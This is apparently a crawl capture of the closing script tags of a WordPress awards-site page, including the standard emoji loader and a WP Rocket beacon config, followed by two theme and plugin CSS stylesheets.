<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"4e82144580","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/active-theory","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768801393 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css
body_size: 311
content:
/************************************
    File Name: colors.css
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

a,
.color,
.rating a:hover i,
.rating a:focus i,
.rating a.active i,
.rating a:active i,
.rating a:visited i,
.breadcrumb > li a,
.bb:hover .callout .lead,
.bb:hover .callout h4,
.bb:hover .callout h3 {
    color: #fc4446;
}

mark,
.site-share li:hover,
.progress-bar-custom,
.corner-ribbon,
.navbar-default .navbar-nav > li.submit:hover a,
.navbar-default .navbar-nav > li.submit,
.navbar-default .navbar-nav > li > a:before {
    background-color: #fc4446;
}

.site-single-share .cat_list.site-cat a:hover {
    background-color: #fc4446 !important;
    border-color: #fc4446 !important;
    color: #ffffff !important;
}

.pager li:hover > a,
.pager li:hover > span,
.like-button,
.site-vote small,
.single-site .site-tags .cat_list a:hover,
.blog-tags .cat_list a:hover,
.widget .cat_list a:hover,
.pagination li:hover a,
.pagination li:focus a,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,
.search-top .btn-default:hover,
.search-top .btn-group.open .dropdown-toggle:hover,
.search-top .btn-default:focus,
.bb,
.social-links li,
.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
.btn-offical:focus,
.btn-offical:hover,
.pagination li.current a,
.more-link,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.page-links .post-page-numbers.current {
    background-color: #fc4446;
    border-color: #fc4446;
    color: #ffffff !important;
}

.header {
    border-top-color: #fc4446;
}

.form-control:focus,
.footer li:hover a {
    border-color: #fc4446;
}

::-moz-selection {
    color: #ffffff;
    text-shadow: none;
    background: #fc4446;
}

::selection {
    color: #ffffff;
    text-shadow: none;
    background: #fc4446;
}

.bootstrap-select .form-control:focus {
    border-color: #ffffff !important;
}

@media only screen and (min-width: 768px) and (max-width: 902px) {
    .navbar-default .navbar-nav > li.submit:hover a,
    .navbar-default .navbar-nav > li.submit,
    .navbar-default .navbar-nav > li > a:before,
    .navbar-default .navbar-nav > li.submit a {
        color: #212121!important;
        padding: 0;
        background-color: transparent !important;
    }
	
	.navbar-default .navbar-nav ul ul{
		overflow: hidden;
	}
}

@media (max-width: 768px) {
	.visible-sec{
		display: none;
	}
	
	.hidden-sec{
		display: block;
	}
	
	.footer-widget-area .widget{
		margin-bottom: 20px;
	}
	
	.comments-list .children {
		padding-left: 5px;
	}
	
	.comments-list .media{
		padding: 5px;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0
body_size: 299
content:
/*** ThemeStall Shortcodes - other elements ***/

/*		Tooltip
---------------------------------------------------------------*/

.qtip.ts-qtip { max-width: 480px !important; }
.ts-tooltip { display: inline-block; }
.ts-qtip-size-1 { font-size: 0.8em !important; }
.ts-qtip-size-2 { font-size: 0.9em !important; }
.ts-qtip-size-3 { font-size: 1em !important; }
.ts-qtip-size-4 { font-size: 1.1em !important; }
.ts-qtip-size-5 { font-size: 1.2em !important; }
.ts-qtip-size-6 { font-size: 1.3em !important; }
.ts-tooltip-content { display: none; }
.ts-tooltip-content > :last-child { margin-bottom: 0; }
.qtip-content .ts-tooltip-content img,
.qtip-content .ts-tooltip-content object,
.qtip-content .ts-tooltip-content iframe,
.qtip-content .ts-tooltip-content embed { max-width: 430px; }
.qtip-content .ts-tooltip-content .ts-responsive-media-yes { width: 430px; }

/*		Private
---------------------------------------------------------------*/

.ts-private { margin: 0 0 1.5em 0 }

/*		Members
---------------------------------------------------------------*/

.ts-members {
	margin-bottom: 1.5em;
	padding: 1em;
	border-width: 1px 0;
	border-style: solid;
	text-align: center;
}
.ts-members a {
	text-decoration: underline;
	color: inherit;
}

/*		Guests
---------------------------------------------------------------*/

.ts-guests { margin-bottom: 1.5em }

/*		Posts
---------------------------------------------------------------*/

.ts-posts-default-loop { }
.ts-posts-default-loop .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-default-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-default-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 100px;
	height: 100px;
	margin-right: 1em;
}
.ts-posts-default-loop .ts-post-thumbnail img {
	max-width: 100px;
	max-height: 100px;
}
.ts-posts-default-loop h2.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-default-loop .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-default-loop .ts-post-excerpt { margin-bottom: 0.5em }
.ts-posts-default-loop .ts-post-excerpt p:last-child { margin-bottom: 0 }
.ts-posts-default-loop .ts-post-comments-link { font-size: 0.9em }
.ts-posts-teaser-loop { }
.ts-posts-teaser-loop .ts-post {
	margin-bottom: 1.5em;
	line-height: 1.2;
}
.ts-posts-teaser-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-teaser-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 56px;
	height: 56px;
	margin: 0 1em 0 0;
}
.ts-posts-teaser-loop .ts-post-thumbnail img {
	display: block;
	margin: 0;
	padding: 2px;
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	max-width: 100%;
	max-height: 100%;
}
.ts-posts-teaser-loop h2.ts-post-title {
	display: block;
	margin: 0;
	padding: 0;
	border: none;
	font-size: 0.9em;
	font-weight: normal;
	clear: none;
}
.ts-posts-single-post { }
.ts-posts-single-post .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-single-post .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-single-post h1.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-single-post .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-single-post .ts-post-content { margin-bottom: 0.5em }
.ts-posts-single-post .ts-post-content p:last-child { margin-bottom: 0 }

/*-----------------featured list-------*/
.featured-lists ul li {
	list-style: none;
}

.featured-lists ul li h4 {
	font-size: 16px;
}
